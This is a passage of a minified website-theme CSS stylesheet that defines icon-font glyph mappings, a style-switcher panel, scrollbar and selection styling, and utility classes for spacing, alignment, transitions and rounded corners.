-retweet-1:before{content:'\e9b2';}.icon-keyboard-1:before{content:'\e9b3';}.icon-gamepad:before{content:'\e9b4';}.icon-comment-1:before{content:'\e9b5';}.icon-chat-1:before{content:'\e9b6';}.icon-comment-empty:before{content:'\e9b7';}.icon-chat-empty:before{content:'\e9b8';}.icon-bell-1:before{content:'\e9b9';}.icon-bell-alt:before{content:'\e9ba';}.icon-attention-alt:before{content:'\e9bb';}.icon-attention-1:before{content:'\e9bc';}.icon-attention-circled:before{content:'\e9bd';}.icon-location-1:before{content:'\e9be';}.icon-direction-1:before{content:'\e9bf';}.icon-compass-1:before{content:'\e9c0';}.icon-trash-1:before{content:'\e9c1';}.icon-doc-1:before{content:'\e9c2';}.icon-docs-1:before{content:'\e9c3';}.icon-doc-text-1:before{content:'\e9c4';}.icon-doc-inv:before{content:'\e9c5';}.icon-doc-text-inv-1:before{content:'\e9c6';}.icon-folder-1:before{content:'\e9c7';}.icon-folder-open:before{content:'\e9c8';}.icon-folder-empty:before{content:'\e9c9';}.icon-folder-open-empty:before{content:'\e9ca';}.icon-box-1:before{content:'\e9cb';}.icon-rss-1:before{content:'\e9cc';}.icon-rss-squared:before{content:'\e9cd';}.icon-phone-1:before{content:'\e9ce';}.icon-phone-squared:before{content:'\e9cf';}.icon-menu-1:before{content:'\e9d0';}.icon-cog-1:before{content:'\e9d1';}.icon-cog-alt:before{content:'\e9d2';}.icon-wrench:before{content:'\e9d3';}.icon-basket-1:before{content:'\e9d4';}.icon-calendar-1:before{content:'\e9d5';}.icon-calendar-empty:before{content:'\e9d6';}.icon-login-1:before{content:'\e9d7';}.icon-logout-1:before{content:'\e9d8';}.icon-mic-1:before{content:'\e9d9';}.icon-mute-1:before{content:'\e9da';}.icon-volume-off:before{content:'\e9db';}.icon-volume-down:before{content:'\e9dc';}.icon-volume-up:before{content:'\e9dd';}.icon-headphones:before{content:'\e9de';}.icon-clock-1:before{content:'\e9df';}.icon-lightbulb:before{content:'\e9e0';}.icon-block-1:before{content:'\e9e1';}.icon-resize-full-1:before{content:'\e9e2';}.icon-resize-full-alt:before{content:'\e9e3';}.icon-resize-small-1:before{content:'\e9e4';}.icon-resize-vertical:before{content:'\e9e5';}.icon-resize-horizontal:before{content:'\e9e6';}.icon-move:before{content:'\e9e7';}.icon-zoom-in:before{content:'\e9e8';}.icon-zoom-out:before{content:'\e9e9';}.icon-down-circled2:before{content:'\e9ea';}.icon-up-circled2:before{content:'\e9eb';}.icon-left-circled2:before{content:'\e9ec';}.icon-right-circled2:before{content:'\e9ed';}.icon-down-dir-1:before{content:'\e9ee';}.icon-up-dir-1:before{content:'\e9ef';}.icon-left-dir-1:before{content:'\e9f0';}.icon-right-dir-1:before{content:'\e9f1';}.icon-down-open-1:before{content:'\e9f2';}.icon-left-open-1:before{content:'\e9f3';}.icon-right-open-1:before{content:'\e9f4';}.icon-up-open-1:before{content:'\e9f5';}.icon-angle-left:before{content:'\e9f6';}.icon-angle-right:before{content:'\e9f7';}.icon-angle-up:before{content:'\e9f8';}.icon-angle-down:before{content:'\e9f9';}.icon-angle-circled-left:before{content:'\e9fa';}.icon-angle-circled-right:before{content:'\e9fb';}.icon-angle-circled-up:before{content:'\e9fc';}.icon-angle-circled-down:before{content:'\e9fd';}.icon-angle-double-left:before{content:'\e9fe';}.icon-angle-double-right:before{content:'\e9ff';}.icon-angle-double-up:before{content:'\ea00';}.icon-angle-double-down:before{content:'\ea01';}.icon-down-1:before{content:'\ea02';}.icon-left-1:before{content:'\ea03';}.icon-right-1:before{content:'\ea04';}.icon-up-1:before{content:'\ea05';}.icon-down-big:before{content:'\ea06';}.icon-left-big:before{content:'\ea07';}.icon-right-big:before{content:'\ea08';}.icon-up-big:before{content:'\ea09';}.icon-right-hand:before{content:'\ea0a';}.icon-left-hand:before{content:'\ea0b';}.icon-up-hand:before{content:'\ea0c';}.icon-down-hand:before{content:'\ea0d';}.icon-left-circled-1:before{content:'\ea0e';}.icon-right-circled-1:before{content:'\ea0f';}.icon-up-circled-1:before{content:'\ea10';}.icon-down-circled-1:before{content:'\ea11';}.icon-cw-1:before{content:'\ea12';}.icon-ccw-1:before{content:'\ea13';}.icon-arrows-cw:before{content:'\ea14';}.icon-level-up-1:before{content:'\ea15';}.icon-level-down-1:before{content:'\ea16';}.icon-shuffle-1:before{content:'\ea17';}.icon-exchange:before{content:'\ea18';}.icon-expand:before{content:'\ea19';}.icon-collapse:before{content:'\ea1a';}.icon-expand-right:before{content:'\ea1b';}.icon-collapse-left:before{content:'\ea1c';}.icon-play-1:before{content:'\ea1d';}.icon-play-circled:before{content:'\ea1e';}.icon-play-circled2:before{content:'\ea1f';}.icon-stop-1:before{content:'\ea20';}.icon-pause-1:before{content:'\ea21';}.icon-to-end-1:before{content:'\ea22';}.icon-to-end-alt:before{content:'\ea23';}.icon-to-start-1:before{content:'\ea24';}.icon-to-start-alt:before{content:'\ea25';}.icon-fast-fw:before{content:'\ea26';}.icon-fast-bw:before{content:'\ea27';}.icon-eject:before{content:'\ea28';}.icon-target-1:before{content:'\ea29';}.icon-signal-1:before{content:'\ea2a';}.icon-award:before{content:'\ea2b';}.icon-desktop:before{content:'\ea2c';}.icon-laptop:before{content:'\ea2d';}.icon-tablet:before{content:'\ea2e';}.icon-mobile-1:before{content:'\ea2f';}.icon-inbox-1:before{content:'\ea30';}.icon-globe-1:before{content:'\ea31';}.icon-sun:before{content:'\ea32';}.icon-cloud-1:before{content:'\ea33';}.icon-flash-1:before{content:'\ea34';}.icon-moon-1:before{content:'\ea35';}.icon-umbrella:before{content:'\ea36';}.icon-flight-1:before{content:'\ea37';}.icon-fighter-jet:before{content:'\ea38';}.icon-leaf-1:before{content:'\ea39';}.icon-font:before{content:'\ea3a';}.icon-bold:before{content:'\ea3b';}.icon-italic:before{content:'\ea3c';}.icon-text-height:before{content:'\e91d';}.icon-text-width:before{content:'\e91e';}.icon-align-left:before{content:'\e91f';}.icon-align-center:before{content:'\e920';}.icon-align-right:before{content:'\e921';}.icon-align-justify:before{content:'\e922';}.icon-list-1:before{content:'\e923';}.icon-indent-left:before{content:'\e924';}.icon-indent-right:before{content:'\e95d';}.icon-list-bullet:before{content:'\e95e';}.icon-list-numbered:before{content:'\e95f';}.icon-strike:before{content:'\e960';}.icon-underline:before{content:'\e961';}.icon-superscript:before{content:'\e962';}.icon-subscript:before{content:'\e963';}.icon-table:before{content:'\e964';}.icon-columns:before{content:'\e965';}.icon-crop:before{content:'\e966';}.icon-scissors:before{content:'\e967';}.icon-paste:before{content:'\e968';}.icon-briefcase-1:before{content:'\e925';}.icon-suitcase-1:before{content:'\e926';}.icon-ellipsis:before{content:'\e927';}.icon-ellipsis-vert:before{content:'\e928';}.icon-off:before{content:'\e929';}.icon-road:before{content:'\e92a';}.icon-list-alt:before{content:'\e92b';}.icon-qrcode:before{content:'\e92c';}.icon-barcode:before{content:'\e969';}.icon-book-1:before{content:'\e96a';}.icon-ajust:before{content:'\e96b';}.icon-tint:before{content:'\e96c';}.icon-check-1:before{content:'\e96d';}.icon-check-empty:before{content:'\e96e';}.icon-circle:before{content:'\e96f';}.icon-circle-empty:before{content:'\e970';}.icon-dot-circled:before{content:'\e971';}.icon-asterisk:before{content:'\e972';}.icon-gift:before{content:'\e973';}.icon-fire:before{content:'\e974';}.icon-magnet-1:before{content:'\e92d';}.icon-chart-bar-1:before{content:'\e92e';}.icon-ticket-1:before{content:'\e92f';}.icon-credit-card-1:before{content:'\e930';}.icon-floppy-1:before{content:'\e931';}.icon-megaphone-1:before{content:'\e932';}.icon-hdd:before{content:'\e933';}.icon-key-1:before{content:'\e934';}.icon-fork:before{content:'\e975';}.icon-rocket-1:before{content:'\e976';}.icon-bug:before{content:'\e977';}.icon-certificate:before{content:'\e978';}.icon-tasks:before{content:'\e979';}.icon-filter:before{content:'\e97a';}.icon-beaker:before{content:'\e97b';}.icon-magic:before{content:'\e97c';}.icon-truck:before{content:'\e97d';}.icon-money:before{content:'\e97e';}.icon-euro:before{content:'\e97f';}.icon-pound:before{content:'\e980';}.icon-dollar:before{content:'\e935';}.icon-rupee:before{content:'\e936';}.icon-yen:before{content:'\e937';}.icon-rouble:before{content:'\e938';}.icon-try:before{content:'\e939';}.icon-won:before{content:'\e93a';}.icon-bitcoin:before{content:'\e93b';}.icon-sort:before{content:'\e93c';}.icon-sort-down:before{content:'\e981';}.icon-sort-up:before{content:'\e982';}.icon-sort-alt-up:before{content:'\e983';}.icon-sort-alt-down:before{content:'\e984';}.icon-sort-name-up:before{content:'\e985';}.icon-sort-name-down:before{content:'\e986';}.icon-sort-number-up:before{content:'\e987';}.icon-sort-number-down:before{content:'\e988';}.icon-hammer:before{content:'\e989';}.icon-gauge-1:before{content:'\e98a';}.icon-sitemap:before{content:'\e98b';}.icon-spinner:before{content:'\e98c';}.icon-coffee:before{content:'\e93d';}.icon-food:before{content:'\e93e';}.icon-beer:before{content:'\e93f';}.icon-user-md:before{content:'\e940';}.icon-stethoscope:before{content:'\e941';}.icon-ambulance:before{content:'\e942';}.icon-medkit:before{content:'\e943';}.icon-h-sigh:before{content:'\e944';}.icon-hospital:before{content:'\e98d';}.icon-building:before{content:'\e98e';}.icon-smile:before{content:'\e98f';}.icon-frown:before{content:'\e990';}.icon-meh:before{content:'\e991';}.icon-anchor:before{content:'\e992';}.icon-terminal:before{content:'\e993';}.icon-eraser:before{content:'\e994';}.icon-puzzle:before{content:'\e995';}.icon-shield:before{content:'\e996';}.icon-extinguisher:before{content:'\e997';}.icon-bullseye:before{content:'\e998';}.icon-wheelchair:before{content:'\e945';}.icon-adn:before{content:'\e946';}.icon-android:before{content:'\e947';}.icon-apple:before{content:'\e948';}.icon-bitbucket:before{content:'\e949';}.icon-bitbucket-squared:before{content:'\e94a';}.icon-music-1:before{content:'\ea7a';}.icon-dribbble-1:before{content:'\e94c';}.icon-dropbox-1:before{content:'\e999';}.icon-facebook-1:before{content:'\e99a';}.icon-facebook-squared-1:before{content:'\e99b';}.icon-flickr-1:before{content:'\e99c';}.icon-foursquare:before{content:'\e99d';}.icon-github-1:before{content:'\e99e';}.icon-github-squared:before{content:'\e99f';}.icon-github-circled-1:before{content:'\e9a0';}.icon-gittip:before{content:'\e9a1';}.icon-gplus-squared:before{content:'\e9a2';}.icon-gplus-1:before{content:'\e9a3';}.icon-html5:before{content:'\e9a4';}.icon-instagramm:before{content:'\e94d';}.icon-linkedin-squared:before{content:'\e94e';}.icon-linux:before{content:'\e94f';}.icon-linkedin-1:before{content:'\e950';}.icon-maxcdn:before{content:'\e951';}.icon-pagelines:before{content:'\e952';}.icon-pinterest-circled-1:before{content:'\e953';}.icon-pinterest-squared:before{content:'\e954';}.icon-renren-1:before{content:'\e9a5';}.icon-skype-1:before{content:'\e9a6';}.icon-stackexchange:before{content:'\e9a7';}.icon-stackoverflow:before{content:'\e9a8';}.icon-trello:before{content:'\e9a9';}.icon-tumblr-1:before{content:'\e9aa';}.icon-tumblr-squared:before{content:'\e9ab';}.icon-twitter-squared:before{content:'\e9ac';}.icon-twitter-1:before{content:'\e9ad';}.icon-vimeo-squared:before{content:'\e9ae';}.icon-vkontakte-1:before{content:'\e9af';}.icon-weibo:before{content:'\e9b0';}.icon-windows:before{content:'\e955';}.icon-xing:before{content:'\e956';}.icon-xing-squared:before{content:'\e957';}.icon-youtube:before{content:'\e958';}.icon-youtube-squared:before{content:'\e959';}.icon-youtube-play:before{content:'\e95a';}.icon-blank:before{content:'\e95b';}.icon-lemon:before{content:'\e95c';}.icon-note:before{content:'\e8dc';}.icon-note-beamed:before{content:'\e8dd';}.icon-music:before{content:'\e8de';}.icon-search:before{content:'\e8df';}.icon-flashlight:before{content:'\e8e0';}.icon-mail:before{content:'\e8e1';}.icon-heart:before{content:'\e8e2';}.icon-heart-empty-1:before{content:'\e81a';}.icon-star:before{content:'\e90a';}.icon-star-empty:before{content:'\e90b';}.icon-user:before{content:'\e90c';}.icon-users:before{content:'\e90d';}.icon-user-add:before{content:'\e90e';}.icon-video:before{content:'\e90f';}.icon-picture:before{content:'\e910';}.icon-camera:before{content:'\e911';}.icon-layout:before{content:'\e912';}.icon-menu:before{content:'\e913';}.icon-check:before{content:'\e914';}.icon-cancel:before{content:'\e915';}.icon-cancel-circled:before{content:'\e8e3';}.icon-cancel-squared:before{content:'\e8e4';}.icon-plus:before{content:'\e8e5';}.icon-plus-circled:before{content:'\e8e6';}.icon-plus-squared:before{content:'\e8e7';}.icon-minus:before{content:'\e8e8';}.icon-minus-circled:before{content:'\e8e9';}.icon-minus-squared:before{content:'\e8f8';}.icon-help:before{content:'\e8f9';}.icon-help-circled:before{content:'\e8fa';}.icon-info:before{content:'\e8fb';}.icon-info-circled:before{content:'\e8fc';}.icon-back:before{content:'\e8fd';}.icon-home:before{content:'\e916';}.icon-link:before{content:'\e917';}.icon-attach:before{content:'\e918';}.icon-lock:before{content:'\e919';}.icon-lock-open:before{content:'\e91a';}.icon-eye:before{content:'\e91b';}.icon-tag:before{content:'\e91c';}.icon-bookmark:before{content:'\e8ea';}.icon-bookmarks:before{content:'\e8eb';}.icon-flag:before{content:'\e8ec';}.icon-thumbs-up:before{content:'\e8ed';}.icon-thumbs-down:before{content:'\e8ee';}.icon-download:before{content:'\e8ef';}.icon-upload:before{content:'\e8f0';}.icon-upload-cloud:before{content:'\e8fe';}.icon-reply:before{content:'\e8ff';}.icon-reply-all:before{content:'\e900';}.icon-forward:before{content:'\e901';}.icon-quote:before{content:'\e902';}.icon-code:before{content:'\e903';}.icon-export:before{content:'\e888';}.icon-pencil:before{content:'\e889';}.icon-feather:before{content:'\e88a';}.icon-print:before{content:'\e88b';}.icon-retweet:before{content:'\e88c';}.icon-keyboard:before{content:'\e88d';}.icon-comment:before{content:'\e88e';}.icon-chat:before{content:'\e8f1';}.icon-bell:before{content:'\e8f2';}.icon-attention:before{content:'\e8f3';}.icon-alert:before{content:'\e8f4';}.icon-vcard:before{content:'\e8f5';}.icon-address:before{content:'\e8f6';}.icon-location:before{content:'\e8f7';}.icon-map:before{content:'\e904';}.icon-direction:before{content:'\e905';}.icon-compass:before{content:'\e906';}.icon-cup:before{content:'\e907';}.icon-trash:before{content:'\e908';}.icon-doc:before{content:'\e909';}.icon-docs:before{content:'\e88f';}.icon-doc-landscape:before{content:'\e890';}.icon-doc-text:before{content:'\e891';}.icon-doc-text-inv:before{content:'\e892';}.icon-newspaper:before{content:'\e893';}.icon-book-open:before{content:'\e894';}.icon-book:before{content:'\e895';}.icon-folder:before{content:'\e81b';}.icon-archive:before{content:'\e81c';}.icon-box:before{content:'\e81d';}.icon-rss:before{content:'\e81e';}.icon-phone:before{content:'\e81f';}.icon-cog:before{content:'\e820';}.icon-tools:before{content:'\e821';}.icon-share:before{content:'\e822';}.icon-shareable:before{content:'\e823';}.icon-basket:before{content:'\e824';}.icon-bag:before{content:'\e825';}.icon-calendar:before{content:'\e826';}.icon-login:before{content:'\e827';}.icon-logout:before{content:'\e896';}.icon-mic:before{content:'\e897';}.icon-mute:before{content:'\e898';}.icon-sound:before{content:'\e899';}.icon-volume:before{content:'\e89a';}.icon-clock:before{content:'\e89b';}.icon-hourglass:before{content:'\e89c';}.icon-lamp:before{content:'\e828';}.icon-light-down:before{content:'\e829';}.icon-light-up:before{content:'\e82a';}.icon-adjust:before{content:'\e82b';}.icon-block:before{content:'\e82c';}.icon-resize-full:before{content:'\e82d';}.icon-resize-small:before{content:'\e82e';}.icon-popup:before{content:'\e82f';}.icon-publish:before{content:'\e830';}.icon-window:before{content:'\e831';}.icon-arrow-combo:before{content:'\e832';}.icon-down-circled:before{content:'\e833';}.icon-left-circled:before{content:'\e834';}.icon-right-circled:before{content:'\e89d';}.icon-up-circled:before{content:'\e89e';}.icon-down-open:before{content:'\e89f';}.icon-left-open:before{content:'\e8a0';}.icon-right-open:before{content:'\e8a1';}.icon-up-open:before{content:'\e8a2';}.icon-down-open-mini:before{content:'\e8a3';}.icon-left-open-mini:before{content:'\e835';}.icon-right-open-mini:before{content:'\e836';}.icon-up-open-mini:before{content:'\e837';}.icon-down-open-big:before{content:'\e838';}.icon-left-open-big:before{content:'\e839';}.icon-right-open-big:before{content:'\e83a';}.icon-up-open-big:before{content:'\e83b';}.icon-down:before{content:'\e83c';}.icon-left:before{content:'\e83d';}.icon-right:before{content:'\e83e';}.icon-up:before{content:'\e83f';}.icon-down-dir:before{content:'\e840';}.icon-left-dir:before{content:'\e841';}.icon-right-dir:before{content:'\e8a4';}.icon-up-dir:before{content:'\e8a5';}.icon-down-bold:before{content:'\e8a6';}.icon-left-bold:before{content:'\e8a7';}.icon-right-bold:before{content:'\e8a8';}.icon-up-bold:before{content:'\e8a9';}.icon-down-thin:before{content:'\e8aa';}.icon-left-thin:before{content:'\e842';}.icon-right-thin:before{content:'\e843';}.icon-up-thin:before{content:'\e844';}.icon-ccw:before{content:'\e845';}.icon-cw:before{content:'\e846';}.icon-arrows-ccw:before{content:'\e847';}.icon-level-down:before{content:'\e848';}.icon-level-up:before{content:'\e849';}.icon-shuffle:before{content:'\e84a';}.icon-loop:before{content:'\e84b';}.icon-switch:before{content:'\e84c';}.icon-play:before{content:'\e84d';}.icon-stop:before{content:'\e84e';}.icon-pause:before{content:'\e8ab';}.icon-record:before{content:'\e8ac';}.icon-to-end:before{content:'\e8ad';}.icon-to-start:before{content:'\e8ae';}.icon-fast-forward:before{content:'\e8af';}.icon-fast-backward:before{content:'\e8b0';}.icon-progress-0:before{content:'\e8b1';}.icon-progress-1:before{content:'\e84f';}.icon-progress-2:before{content:'\e850';}.icon-progress-3:before{content:'\e851';}.icon-target:before{content:'\e852';}.icon-palette:before{content:'\e853';}.icon-list:before{content:'\e854';}.icon-list-add:before{content:'\e855';}.icon-signal:before{content:'\e856';}.icon-trophy:before{content:'\e857';}.icon-battery:before{content:'\e858';}.icon-back-in-time:before{content:'\e859';}.icon-monitor:before{content:'\e85a';}.icon-mobile:before{content:'\e85b';}.icon-network:before{content:'\e8b2';}.icon-cd:before{content:'\e8b3';}.icon-inbox:before{content:'\e8b4';}.icon-install:before{content:'\e8b5';}.icon-globe:before{content:'\e8b6';}.icon-cloud:before{content:'\e8b7';}.icon-cloud-thunder:before{content:'\e8b8';}.icon-flash:before{content:'\e85c';}.icon-moon:before{content:'\e85d';}.icon-flight:before{content:'\e85e';}.icon-paper-plane:before{content:'\e85f';}.icon-leaf:before{content:'\e860';}.icon-lifebuoy:before{content:'\e861';}.icon-mouse:before{content:'\e862';}.icon-briefcase:before{content:'\e863';}.icon-suitcase:before{content:'\e864';}.icon-dot:before{content:'\e865';}.icon-dot-2:before{content:'\e866';}.icon-dot-3:before{content:'\e867';}.icon-brush:before{content:'\e868';}.icon-magnet:before{content:'\e8b9';}.icon-infinity:before{content:'\e8ba';}.icon-erase:before{content:'\e8bb';}.icon-chart-pie:before{content:'\e8bc';}.icon-chart-line:before{content:'\e8bd';}.icon-chart-bar:before{content:'\e8be';}.icon-chart-area:before{content:'\e8bf';}.icon-tape:before{content:'\e801';}.icon-graduation-cap:before{content:'\e802';}.icon-language:before{content:'\e803';}.icon-ticket:before{content:'\e804';}.icon-water:before{content:'\e873';}.icon-droplet:before{content:'\e805';}.icon-air:before{content:'\e806';}.icon-credit-card:before{content:'\e807';}.icon-floppy:before{content:'\e808';}.icon-clipboard:before{content:'\e809';}.icon-megaphone:before{content:'\e869';}.icon-database:before{content:'\e86a';}.icon-drive:before{content:'\e86b';}.icon-bucket:before{content:'\e8c0';}.icon-thermometer:before{content:'\e8c1';}.icon-key:before{content:'\e8c2';}.icon-flow-cascade:before{content:'\e8c3';}.icon-flow-branch:before{content:'\e8c4';}.icon-flow-tree:before{content:'\e8c5';}.icon-flow-line:before{content:'\e8c6';}.icon-flow-parallel:before{content:'\e874';}.icon-rocket:before{content:'\e875';}.icon-gauge:before{content:'\e876';}.icon-traffic-cone:before{content:'\e877';}.icon-cc:before{content:'\e878';}.icon-cc-by:before{content:'\e80a';}.icon-cc-nc:before{content:'\e80b';}.icon-cc-nc-eu:before{content:'\e80c';}.icon-cc-nc-jp:before{content:'\e80d';}.icon-cc-sa:before{content:'\e80e';}.icon-cc-nd:before{content:'\e86c';}.icon-cc-pd:before{content:'\e86d';}.icon-cc-zero:before{content:'\e86e';}.icon-cc-share:before{content:'\e8c7';}.icon-cc-remix:before{content:'\e8c8';}.icon-github:before{content:'\e8c9';}.icon-github-circled:before{content:'\e8ca';}.icon-flickr:before{content:'\e8cb';}.icon-flickr-circled:before{content:'\e8cc';}.icon-vimeo:before{content:'\e8cd';}.icon-vimeo-circled:before{content:'\e879';}.icon-twitter:before{content:'\e87a';}.icon-twitter-circled:before{content:'\e87b';}.icon-facebook:before{content:'\e87c';}.icon-facebook-circled:before{content:'\e87d';}.icon-facebook-squared:before{content:'\e80f';}.icon-gplus:before{content:'\e810';}.icon-gplus-circled:before{content:'\e811';}.icon-pinterest:before{content:'\e812';}.icon-pinterest-circled:before{content:'\e813';}.icon-tumblr:before{content:'\e86f';}.icon-tumblr-circled:before{content:'\e870';}.icon-linkedin:before{content:'\e871';}.icon-linkedin-circled:before{content:'\e8ce';}.icon-dribbble:before{content:'\e8cf';}.icon-dribbble-circled:before{content:'\e8d0';}.icon-stumbleupon:before{content:'\e8d1';}.icon-stumbleupon-circled:before{content:'\e8d2';}.icon-lastfm:before{content:'\e8d3';}.icon-lastfm-circled:before{content:'\e8d4';}.icon-rdio:before{content:'\e87e';}.icon-rdio-circled:before{content:'\e87f';}.icon-spotify:before{content:'\e880';}.icon-spotify-circled:before{content:'\e881';}.icon-qq:before{content:'\e882';}.icon-instagram:before{content:'\e887';}.icon-dropbox:before{content:'\e814';}.icon-evernote:before{content:'\e815';}.icon-flattr:before{content:'\e816';}.icon-skype:before{content:'\e817';}.icon-skype-circled:before{content:'\e818';}.icon-renren:before{content:'\e819';}.icon-sina-weibo:before{content:'\e872';}.icon-paypal:before{content:'\e8d5';}.icon-picasa:before{content:'\e8d6';}.icon-soundcloud:before{content:'\e8d7';}.icon-mixi:before{content:'\e8d8';}.icon-behance:before{content:'\e8d9';}.icon-google-circles:before{content:'\e8da';}.icon-vkontakte:before{content:'\e8db';}.icon-smashing:before{content:'\e883';}.icon-sweden:before{content:'\e884';}.icon-db-shape:before{content:'\e885';}.icon-css3:before{content:'\e94b';}.icon-recycle:before{content:'\e800';}
#styleswitcher{position:fixed;left:0;top:72px;padding:17px 20px 30px;z-index:151;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;width:264px;-webkit-transition:-webkit-transform .45s ease;-moz-transition:transform .45s ease;-o-transition:transform .45s ease;transition:transform .45s ease;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);}#styleswitcher.active{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-o-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);}#open_switcher{position:absolute;right:-40px;top:0;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;width:40px;height:40px;line-height:40px;font-size:18px;cursor:pointer;}#styleswitcher p{padding-bottom:3px;}#styleswitcher .tabs_nav a{padding:7px 13px;}#styleswitcher .tabs_nav{margin-bottom:12px;}#styleswitcher .custom_select{margin-bottom:13px;}#select_bg_color,#image_bg button{width:30px;height:30px;background:#2c2b44;padding:3px;border:1px solid #bec4c8;background-clip:content-box;}#image_bg button{background-size:100% 100%;}#styleswitcher #reset{padding:7px 20px;}#styleswitcher #bg_for_boxed{margin-bottom:21px;}doesnotexist:-o-prefocus,#open_switcher i[class|="icon"]{-o-transform:translateY(-8px);}
::-webkit-selection{background:#41bedd;color:#fff;}::-moz-selection{background:#41bedd;color:#fff;}::selection{background:#41bedd;color:#fff;}::-webkit-scrollbar{width:10px;background:#f7f9f9;}::-webkit-scrollbar-thumb{background:-webkit-gradient(linear,left top,right bottom,from(#70269f),to(#35eef6));background:linear-gradient(top,#70269f,#35eef6);}::-webkit-input-placeholder{-webkit-transition:text-indent .5s ease,color .5s ease;color:#899096;}input::-moz-placeholder{color:#899096;}::ms-input-placeholder{color:#899096;}[placeholder]:focus::-webkit-input-placeholder{text-indent:10em;color:transparent;}.circle,.flickr_list li:hover,#dribbble_feed li:hover,.owl-pagination > .owl-page,input[type="radio"] + label:after,input[type="radio"] + label:before{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.f_none{float:none;}.f_left{float:left;}.f_right{float:right;}.d_block{display:block;}.d_table{display:table;}.d_table > [class*="col-"]:last-child{padding-right:0px;}.d_table > [class*="col-"]:first-child{padding-left:0px;}.d_table_cell{display:table-cell;}.d_inline_b,.clients.brands .owl-pagination{display:inline-block;}.d_inline_m{display:inline-block;vertical-align:middle;}.d_none,.sticky_menu #side_menu,.sticky_menu #open_side_menu{display:none;}html.d_none{display:block !important;}.v_align_m{vertical-align:middle;}.v_align_b{vertical-align:bottom;}.v_align_t{vertical-align:top;}.relative,.tooltip_container{position:relative;z-index:1;}.half_column{width:50%;}.im_half_container .half_column:last-child{margin-left:-5px;}.ie9 .im_half_container .half_column:last-child{margin-left:-4px;}.counter{counter-reset:counter;}.counter_inc{counter-increment:counter;}.ls_medium{letter-spacing:-1px;}.w_auto{width:auto;}.w_full,.wide_layout,[class*="_isotope_container"] .shop_isotope_item.list_view{width:100%;}.translucent{opacity:.5;}.wrapper{overflow:hidden;}.ellipsis{text-overflow:ellipsis;}.w_break{word-break:break-all;}.t_align_c,.clients.brands .owl-controls{text-align:center;}.t_align_r{text-align:right;}.t_align_l,.fp_item:hover,.fp_item:hover .fp_price{text-align:left;}.lh_inherit{line-height:inherit;}.lh_small{line-height:1.18em;}.lh_medium{line-height:1.125em;}.lh_large{line-height:1.375em;}.fs_ex_small,#countdown.type_2 dd{font-size:0.75em;}.fs_small{font-size:0.812em;}.fs_medium,.accordion_item .icon-plus{font-size:0.875em;}.fw_ex_light{font-weight:100;}.fw_light{font-weight:300;}.fw_normal{font-weight:400;}.fw_ex_bold{font-weight:900;}.m_right_2{margin-right:2px;}.m_right_5{margin-right:5px;}.m_right_8{margin-right:8px;}.m_right_10{margin-right:10px;}.m_right_15{margin-right:15px;}.m_right_20{margin-right:20px;}.m_right_30{margin-right:30px;}.m_right_40{margin-right:40px;}.m_right_60{margin-right:60px;}.m_left_5{margin-left:5px;}.m_left_8{margin-left:8px;}.m_left_10{margin-left:10px;}.m_left_15{margin-left:15px;}.m_left_20{margin-left:20px;}.m_left_30{margin-left:30px;}.m_left_40{margin-left:40px;}.m_left_60{margin-left:60px;}.m_bottom_0{margin-bottom:0px !important;}.m_bottom_3{margin-bottom:3px;}.m_bottom_5{margin-bottom:5px;}.m_bottom_8{margin-bottom:8px;}.m_bottom_10{margin-bottom:10px;}.m_bottom_12{margin-bottom:12px;}.m_bottom_15{margin-bottom:15px;}.m_bottom_20{margin-bottom:20px;}.m_bottom_23{margin-bottom:23px;}.m_bottom_25{margin-bottom:25px;}.m_bottom_30{margin-bottom:30px;}.m_bottom_35{margin-bottom:35px;}.m_bottom_40{margin-bottom:40px;}.m_bottom_45{margin-bottom:45px;}.m_bottom_50{margin-bottom:50px;}.m_bottom_55{margin-bottom:55px;}.m_bottom_70{margin-bottom:70px;}.m_top_0{margin-top:0px !important;}.m_top_5{margin-top:5px;}.m_top_8{margin-top:8px;}.m_top_10{margin-top:10px;}.m_top_15{margin-top:15px;}.m_top_20{margin-top:20px;}.m_top_35{margin-top:35px;}.p_bottom_0{padding-bottom:0 !important;}.p_top_0{padding-top:0 !important;}.tt_uppercase{text-transform:uppercase;}.db_centered{margin-left:auto;margin-right:auto;}.container3d{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:perspective(600);-moz-transform:perspective(600);-o-transform:perspective(600);-ms-transform:perspective(600);transform:perspective(600);perspective:600px;}.tr_all,.popup_wrap:before,.popup_wrap:after,.owl-pagination > div{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;}.tr_all_long{-webkit-transition:all 1.1s ease;-moz-transition:all 1.1s ease;-o-transition:all 1.1s ease;transition:all 1.1s ease;-webkit-animation-duration:1.1s;-moz-animation-duration:1.1s;-o-animation-duration:1.1s;animation-duration:1.1s;}.tr_all_medium{-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s;}.border_none{border:none !important;}.mw_none{min-width:0 !important;}.trf_none,.ie9 [class*="animate_f"]:not(.with_ie){-webkit-transform:none !important;-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;transform:none !important;}.shadow_1{-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.15);-o-box-shadow:0 1px 1px rgba(0,0,0,0.15);-ms-box-shadow:0 1px 1px rgba(0,0,0,0.15);box-shadow:0 1px 1px rgba(0,0,0,0.15);}.r_corners,input[type="checkbox"] + label:before,.ui-slider,.zoomWindow{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.r_corners_2{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}.rc_first_hr{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.rc_last_hr{-webkit-border-radius:0 4px 4px 